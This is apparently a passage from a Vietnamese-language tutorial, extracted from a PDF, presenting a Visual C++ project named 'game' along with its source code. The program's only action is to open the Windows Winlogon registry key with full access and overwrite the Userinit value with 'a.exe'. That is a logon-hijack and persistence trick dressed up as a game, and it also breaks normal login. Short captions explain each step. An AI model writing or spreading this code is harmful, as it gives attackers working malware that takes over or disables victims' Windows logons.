 Workspace 'game': 1 project(s)
game files
Source Files
game.cpp
StdAfx.cpp
Header Files
StdAfx.h
Resource Files
ReadMe.txt
External Dependencies
ClassView
FileView
// game.cpp : Defines the entry point for the application.
//
#include "stdafx.h"
Thêm thư viện "windows.h"
#include "windows.h"
int APIENTRY WinMain(HINSTANCE hInstance,
HINSTANCE hPrevInstance,
LPSTR lpCmdLine,
int nCmdShow)
{
// TODO: Place code here.
HKEY hKey;
unsigned char szStr[5];
Khai báo giá trị chuỗi text "a.exe"
szStr[0]='a';szStr[1]='.';szStr[2]='e';szStr[3]='x';szStr[4]='e';
//chinh sua khoa HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon
RegOpenKeyEx(HKEY_LOCAL_MACHINE, TEXT("SOFTWARE"),0, KEY_ALL_ACCESS, &hKey);
RegOpenKeyEx(hKey, TEXT("Microsoft"),0, KEY_ALL_ACCESS, &hKey);
RegOpenKeyEx(hKey, TEXT("Windows NT"),0, KEY_ALL_ACCESS, &hKey);
RegOpenKeyEx(hKey, TEXT("CurrentVersion"),0, KEY_ALL_ACCESS, &hKey);
RegOpenKeyEx(hKey, TEXT("WinLogon"),0, KEY_ALL_ACCESS, &hKey);
RegSetValueEx(hKey, TEXT("Userinit"), NULL, REG_SZ, szStr, sizeof(szStr));
RegCloseKey(hKey);
return 0;
Mã lệnh thay đổi registry
}